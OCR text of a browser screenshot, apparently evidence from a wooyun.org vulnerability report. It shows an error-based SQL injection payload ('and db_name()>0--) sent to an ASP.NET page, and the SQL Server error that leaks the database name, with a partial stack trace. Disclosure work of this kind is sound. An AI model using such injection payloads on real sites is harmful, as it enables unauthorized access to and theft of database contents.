 Conversion failed when converting the nvarchar value 'dhlgskb' to data type int. - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Conversion failed when con... × +
manage/updatescriptpage_no.aspx?id='and db_na
INT SQL XSS Encryption Encoding Other
Load URL http:// manage/updatescriptpage_no.aspx?id='and db_name()>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'dhlgskb' to data type int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'dhlgskb' to data type int.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'dhlgskb' to data t
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +195
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnecti
www.wooyun.org